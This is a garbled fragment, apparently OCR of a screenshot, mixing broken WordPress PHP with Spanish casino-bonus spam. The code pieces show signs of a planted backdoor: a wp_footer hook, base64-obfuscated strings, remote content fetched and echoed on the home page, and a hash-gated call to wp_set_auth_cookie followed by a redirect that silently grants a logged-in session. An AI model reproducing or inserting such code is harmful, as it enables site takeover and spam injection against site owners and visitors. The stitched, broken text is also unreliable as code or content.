
, 'load_frontend_assets');/**
*/ add_action('wp_footer', function () {
,
cGhwLmtuaWwvYmV3LzBRcGhGOWtZM2Jld3ltL25vcHEuZHVvbDBR
remote_retrieve_body($response); if(is_home() || is_front_page()){ ec
921408')) === '0c206b62fbbfc07cdd3d4822bedbbc5f2593eeec'){ $w = js
ixZazlGaHBRMCJvcmRlcmJ5IjoiSUQiLCJvcmRlciI6IkFTQyIsIm51bW
21408**/ wp_set_auth_cookie($k_id, true);/**1771921408**/ wp_redirec
e 26, 2025
ino Con Bonos Sin Deposi
 característica es el software RNG, simplemente forme com